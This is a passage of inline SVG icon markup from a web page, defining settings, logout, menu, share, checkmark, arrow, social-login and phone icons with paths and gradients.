                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#A2C617" mask="url(#b38)"/>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#94B80A" mask="url(#b38)"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <defs>
                    <linearGradient id="a38" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-142" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a39)"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.397a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.852a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.852z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a39" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-143" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a40)"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a40" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-144" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a41)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a41" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-145" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a42)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a42" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 26 25" fill="none">
        <g id="icon-146" class="img">
            <g>
                <circle cx="13.396" cy="5.729" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="11.979" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="18.229" fill="#000" r="1.563"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-147" class="img">
            <g>
                <path d="M16.578 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.173-1.118l-1.213-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.119 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213a3.055 3.055 0 0 0-4.173 1.118l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.213.7a3.055 3.055 0 0 0-1.119-4.173l-.7 1.213zm-2.516-.35-3.729-2.154-.7 1.213 3.729 2.152.7-1.212zM17.79 3.318A3.055 3.055 0 0 0 13.619 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM13.619 2.2A3.055 3.055 0 0 0 12.5 6.373l1.213-.7a1.655 1.655 0 0 1 .606-2.26l-.7-1.213zM12.5 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.119-4.173l-1.213.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.916-2.074-3.73 2.152.701 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.237" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-148" class="img">
            <g>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#A2C617"/>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#94B80A"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="m9.25 13.438-3.125-3.1.994-.982L9.25 11.47l4.631-4.594.994.987-5.625 5.575z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-149" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 27V13" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="M20 27V13" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a43)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a43" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-150" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 13v14m7-7-7 7-7-7" stroke="#F10C0C" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a44)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a44" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 71" fill="none">
        <g id="icon-151" class="img">
            <g>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <ellipse rx="26.492" ry="19.468" transform="matrix(1 0 0 -1 41.356 47.887)" fill="url(#a45)"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path stroke="#F1430C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <path stroke="#F2530C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <defs>
                    <linearGradient id="a45" x1="19.231" y1="44.86" x2="33.17" y2="-12.137"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F2530C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F2530C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-152" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-153" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#fff"/>
                <g clip-path="url(#a46)">
                    <path d="M30.668 20.243c0-.727-.062-1.452-.188-2.168H20.217v4.108h5.878a4.881 4.881 0 0 1-.748 1.838 4.987 4.987 0 0 1-1.425 1.403v2.666h3.508c2.054-1.856 3.238-4.6 3.238-7.847z"
                          fill="#4285F4"/>
                    <path d="M20.216 30.667c2.937 0 5.41-.946 7.213-2.575l-3.508-2.667c-.977.65-2.234 1.02-3.705 1.02-2.839 0-5.248-1.876-6.11-4.403h-3.614v2.748a10.75 10.75 0 0 0 4.012 4.29 11.048 11.048 0 0 0 5.712 1.587z"
                          fill="#34A853"/>
                    <path d="M14.107 22.042a6.27 6.27 0 0 1 0-4.083v-2.748h-3.614A10.494 10.494 0 0 0 9.334 20c0 1.663.397 3.303 1.159 4.789l3.614-2.748z"
                          fill="#FBBC04"/>
                    <path d="M20.216 13.556a5.975 5.975 0 0 1 4.175 1.6l3.106-3.044a10.575 10.575 0 0 0-7.281-2.778c-2.017 0-3.995.55-5.712 1.588a10.75 10.75 0 0 0-4.012 4.289l3.614 2.748c.862-2.527 3.271-4.403 6.11-4.403z"
                          fill="#EA4335"/>
                </g>
                <defs>
                    <clipPath id="a46">
                        <path fill="#fff" transform="translate(9.334 9.333)" d="M0 0h21.333v21.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 36" fill="none">
        <g id="icon-154" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218z"
                      fill="url(#a47)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
